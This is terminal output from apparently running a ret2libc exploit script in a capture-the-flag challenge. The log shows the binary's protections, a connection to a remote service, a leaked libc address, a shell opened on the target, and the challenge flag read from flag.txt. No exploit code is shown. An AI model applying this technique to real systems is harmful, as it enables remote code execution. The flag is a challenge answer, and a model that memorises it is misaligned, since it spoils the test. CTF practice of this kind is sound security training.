 ┌─[x]─[ret2me@ret2me-h55ms2h]─[~/ctf/ret2libc]
└──╼ $./exploit2.py
[*] '/home/ret2me/ctf/ret2libc/controller'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 192.168.1.66 on port 1337: Done
[*] '/usr/lib/x86_64-linux-gnu/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] generating payload to leak libc
[*] puts: 0x7f6b9358e5f0
[*] libc: 0x7f6b93518000
[*] generating main payload
[*] payload sent
[*] Switching to interactive mode
$ ls
controller
flag.txt
$ cat flag.txt
CHTB{1nt3g3r_0v3rfl0w_s4v3d_0ur_r3s0urc3s}
$